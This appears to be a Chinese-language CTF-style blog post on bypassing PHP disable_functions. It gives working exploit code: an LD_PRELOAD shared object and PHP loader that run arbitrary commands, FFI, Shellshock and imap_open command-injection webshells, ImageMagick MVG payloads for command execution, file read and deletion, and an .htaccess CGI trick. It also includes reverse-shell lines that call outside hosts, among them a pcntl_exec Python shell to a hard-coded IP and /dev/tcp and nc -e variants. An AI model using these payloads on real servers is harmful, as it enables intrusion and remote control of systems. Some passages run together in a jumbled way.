

然后执行id可以看到printf先被执行了strncmp()函数,看下面博主的图
实战php中怎么利用 上面是在测试这个方法的基本使用,利用的是Linux中的id命令会调用的外部程序来做测试,下面就需要寻找在php中哪些函数会启动一个新进程,即调用外部函数,只要启动新进程即可利用,无所谓是哪个函数/usr/sbin/sendmail,当然这里sendmail默认是没有安装的,可以自行安装一下apt-get install sendmail,失败的话执行一下apt-get update即可,另外imap_mail()函数也会启动一个新进程大概率也是可行的,
这里就只测试mail()函数,它启动的新进程中sendmail里面也会调用getuid函数,所以继续劫持这个getuid即可
1 2 3 4 <?php putenv ("LD_PRELOAD=/home/joker27/tmp/test.so" ); mail ("a" ,"b" ,"c" ,"d" ); ?>
然后和.so文件放在一起
1 2 3 4 5 6 mail() error_log() mb_send_mail()需要安装mbstring模块,利用与mail()类似 imap_mail()需要安装imap模块 libvirt_connect()需要libvirt模块 gnupg_init()需要gnupg模块
找了半天终于找到一篇博客,里面一段话让我对这个过程更加的清晰
当系统试图调用某函数时,该函数位于特定的共享库(xxx.so)。因此,系统在调用之前将加载xxx.so。换句话说,如果我可以创建一个evil.so有了同名的函数,就能将其覆盖之。
上面都是劫持的getuid这个函数,需要启动的新进程中有函数去调用它才行,有一定的限制性,下面看怎么突破这个限制劫持共享对象 __attribute__((constructor))即可,它可以让由它修饰的函数在 main() 之前执行,若它出现在共享对象中时,那么一旦共享对象被系统加载,立即将执行 __attribute__((constructor))修饰的函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #define _GNU_SOURCE #include <stdlib.h> #include <stdio.h> #include <string.h> extern char ** environ;__attribute__ ((__constructor__)) void preload (void ) { const char * cmdline = getenv("EVIL_CMDLINE" ); int i; for (i = 0 ; environ[i]; ++i) { if (strstr (environ[i], "LD_PRELOAD" )) { environ[i][0 ] = '\0' ; } } system(cmdline); }
把这个.c编译为.so文件即可,然后是加载.so文件的php代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>" ; $cmd = $_GET ["cmd" ]; $out_path = $_GET ["outpath" ]; $evil_cmdline = $cmd . " > " . $out_path . " 2>&1" ; echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>" ; putenv ("EVIL_CMDLINE=" . $evil_cmdline ); $so_path = $_GET ["sopath" ]; putenv ("LD_PRELOAD=" . $so_path ); mail ("" , "" , "" , "" ); echo "<p> <b>output</b>: <br />" . nl2br (file_get_contents ($out_path )) . "</p>" ; unlink ($out_path ); ?>
这段代码接收三个GET参数,一是 cmd 参数,待执行的系统命令(如 pwd);二是 outpath 参数,保存命令执行输出结果的文件路径(如 /tmp/xx),便于在页面上显示,另外关于该参数,你应注意 web 是否有读写权限、web 是否可跨目录访问、文件将被覆盖和删除等几点;三是 sopath 参数,指定劫持系统函数的共享对象的绝对路径(如 /var/www/bypass_disablefunc_x64.so),另外关于该参数,你应注意 web 是否可跨目录访问到它。ls、cat等命令,让他在执行命令的时候就把flag发给你了
利用PHP7.4 FFI绕过 利用条件
Linux 操作系统
PHP >= 7.4
开启了 FFI 扩展且ffi.enable=true1 2 3 4 5 6 7 <?php $cmd =$_GET ["cmd" ];$ffi = FFI::cdef ("int system(const char *command);" );$ffi ->system ("$cmd > /tmp/SD" ); echo file_get_contents ("/tmp/SD" );@unlink ("/tmp/SD" ); ?>
FighterFightsInvincibly 一题
1 2 3 4 5 payload1: /?fighter=create_function&fights=&invincibly=;}$ffi = FFI::cdef("void *popen(char*,char*);void pclose(void*);int fgetc(void*);","libc.so.6");$o = $ffi->popen("ls /","r");$d = "";while(($c = $ffi->fgetc($o)) != -1){$d .= str_pad(strval(dechex($c)),2,"0",0);}$ffi->pclose($o);echo hex2bin($d);/* payload2: /?fighter=create_function&fights=&invincibly=;}$ffi = FFI::cdef("int php_exec(int type, char *cmd);");$ffi->php_exec(3,"ls /");/*
利用Bash Shellshock(CVE-2014-6271)破壳漏洞 利用条件

利用条件php < 5.6.2 & bash <= 4.3(破壳)
漏洞原理如下:
这个复现就直用vulhub的环境了,利用这个绕过其实就是看存不存在破壳漏洞
1 env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
如果输出vulnerable表示存在

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php function shellshock ($cmd $tmp = tempnam ("." ,"data" ); putenv ("PHP_LOL=() { x; }; $cmd >$tmp 2>&1" ); error_log ('a' ,1 ); $output = @file_get_contents ($tmp ); @unlink ($tmp ); if ($output != "" ) return $output ; else return "No output, or not vuln." ; } echo shellshock ($_REQUEST ["cmd" ]); ?>
将上面的exp上传到靶机的tmp目录下然后去包含再执行命令即可,这里没有好的测试环境我就不测了,贴个图
利用imap_open()绕过 利用条件
安装了PHP的imap扩展
php.ini中开启imap.enable_insecure_rsh选项为On
PHP 5.6.0至PHP 5.6.38;PHP 7.0.0至PHP 7.0.32;PHP 7.1.0至PHP 7.1.24;PHP 7.2.0至PHP 7.2.12apt-get install php-imap然后在php.ini中修改imap.enable_insecure_rsh为On再重启服务1 PHP 的imap_open函数中的漏洞可能允许经过身份验证的远程攻击者在目标系统上执行任意命令。该漏洞的存在是因为受影响的软件的imap_open函数在将邮箱名称传递给rsh或ssh命令之前不正确地过滤邮箱名称。如果启用了rsh和ssh功能并且rsh命令是ssh命令的符号链接,则攻击者可以通过向目标系统发送包含-oProxyCommand参数的恶意IMAP服务器名称来利用此漏洞。成功的攻击可能允许攻击者绕过其他禁用的exec 受影响软件中的功能,攻击者可利用这些功能在目标系统上执行任意shell命令。
1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 ); if (!function_exists ('imap_open' )) { die ("no imap_open function!" ); } $server = "x -oProxyCommand=echot" . base64_encode ($_GET ['cmd' ].">/tmp/cmd_result" ) . "|base64t-d|sh}" ;imap_open ('{' . $server . ':143/imap}INBOX' , '' , '' );var_dump ("nnError: " .imap_last_error ());sleep (5 );echo file_get_contents ("/tmp/cmd_result" );?>
利用 pcntl_exec 利用条件
PHP安装并启用了pcntl插件1 <?php pcntl_exec ("/usr/bin/python" ,array ('-c' ,'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM,socket.SOL_TCP);s.connect(("132.232.75.90",9898));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' ));
利用 ImageMagick bypass 利用条件
目标主机安装了漏洞版本的 imagemagick(<= 3.3.0)
安装了 php-imagick 拓展并在 php.ini 中启用
编写 php 通过 new Imagick 对象的方式来处理图片等格式文件
PHP >= 5.4

利用方法 原理参考:CVE-2016-3714 - ImageMagick 命令执行分析 | 离别歌 (leavesongs.com)
1 2 3 4 push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/joker.jpg"|id")' pop graphic-context
id处为命令执行的地方SSRF
1 2 3 4 push graphic-context viewbox 0 0 640 480 fill 'url(http://example.com/)' pop graphic-context
任意文件删除
1 2 3 4 push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'ephemeral:/tmp/delete.txt' popgraphic-context
任意文件读取
1 2 3 4 push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'label:@/etc/hosts' pop graphic-context
反弹shell,下面这两种方式都失败了不知道为什么
1 2 3 4 5 6 7 8 9 10 11 第一种方式 push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/joker.jpg"|bash -i >& /dev/tcp/IP/6666 0>&1")' pop graphic-context 第二种方式 push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/joker.jpg"|nc -e /bin/bash ip 6666")' pop graphic-context
另外看别的文章直接给了exp但没具体的利用方式,我这里没有环境也无法去验证怎么利用,以后遇到了再弄吧。。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php echo "Disable Functions: " . ini_get ('disable_functions' ) . "\n" ;$command = PHP_SAPI == 'cli' ? $argv [1 ] : $_GET ['cmd' ];if ($command == '' ) { $command = 'id' ; } $exploit = <<<EOF push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com/image.jpg"|$command ")' pop graphic-context EOF ;file_put_contents ("KKKK.mvg" , $exploit );$thumb = new Imagick ();$thumb ->readImage ('KKKK.mvg' );$thumb ->writeImage ('KKKK.png' );$thumb ->clear ();$thumb ->destroy ();unlink ("KKKK.mvg" );unlink ("KKKK.png" );?>
应该就是拿到shell后上传这个文件然后包含它命令执行
利用 Apache Mod CGI 利用条件
Linux 操作系统
Apache + PHP (apache 使用 apache_mod_php)
Apache 开启了 cgi, rewrite
Web 目录给了 AllowOverride 权限
当前目录可写
利用原理 关于Mod CGI Web服务 器,只能响应浏览器发来的HTTP静态资源的请求,并将存储在服务器中的静态资源返回给浏览器。随着Web技术的发展,逐渐出现了动态技术,但是Web服务器并不能够直接运行动态脚本,为了解决Web服务器与外部应用程序(CGI程序)之间数据互通,于是出现了CGI(Common Gateway Interface)通用网关接口。简单理解,可以认为CGI是Web服务器和运行其上的应用程序进行“交流”的一种约定。
当遇到动态脚本请求时,Web服务器主进程就会Fork创建出一个新的进程来启动CGI 程序,运行外部C程序或Perl、PHP脚本等,也就是将动态脚本交给CGI程序来处理。这样,每次用户请求动态脚本,Web服务器都要重新Fork创建一个新进程去启动CGI程序,由CGI程序来处理动态脚本,处理完成后进程随之关闭,其效率是非常低下的。
而对于Mod CGI,Web服务器可以内置Perl解释器 或PHP解释器。也就是说将这些解释器做成模块的方式,Web服务器会在启动的时候就启动这些解释器。当有新的动态请求进来时,Web服务器就是自己解析这些动态脚本,省得重新Fork一个进程,效率提高了。
Apache在配置开启CGI后可以用ScriptAlias指令指定一个目录,指定的目录下面便可以存放可执行的CGI程序。若是想临时允许一个目录可以执行CGI程序并且使得服务器将自定义的后缀解析为CGI程序执行,则可以在目的目录下使用htaccess文件进行配置,如下:
Options +ExecCGIAddHandler cgi-script .xxx
这样便会将当前目录下的所有的.xxx文件当做CGI程序执行了。
即web服务器遇到动态请求时,即网页上的数据是从数据库中或者其它地方调用的请求,web服务器就会交给CGI处理,例如php解释器,然后在配置文件(如htaccess)中可以设置某某后缀以CGI程序运行就可以绕过disable_functions
利用方法 这里用蚁剑的docker 做环境复现,如果觉得麻烦也可以直接在ctfhub上用现成的
1 pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,dl,mail,system,putenv,

大部分都被禁用了,蚁剑连接然后去绕过.htaccess文件

1 2 Options +ExecCGI AddHandler cgi-script .ant
上传shell.ant

1 2 3 4 #!/bin/sh echo Content-type: text/html echo "" echo&&id
由于目标是liunx系统,linux中CGI比较严格。这里也需要去liunx系统创建文件上传,如果使用windows创建文件并上传是无法解析的。这里我比较听话直接去Linux上创建了

后面发现应该是我傻逼了,cat的flag,但是flag是直接cat不了的
利用攻击PHP-FPM FPM其实是一个fastcgi协议解析器,服务器中间件将用户请求按照fastcgi的规则打包好通过TCP传给FPM。FPM按照fastcgi的协议将TCP流解析成真正的数据,得到执行该函数的环境变量。PHP-FPM拿到 fastcgi的数据包后,进行解析,然后执行 SCRIPT_FILENAME的值指向的php文件。详解PHP中PHP-FPM是什么?有什么用?-php教程-PHP中文网
利用条件
Linux 操作系统
PHP-FPM
存在可写的目录, 需要上传 .so 文件
利用原理 参考浅析php-fpm的攻击方式 - 先知社区 (aliyun.com) 感觉挺麻烦的,不想看了


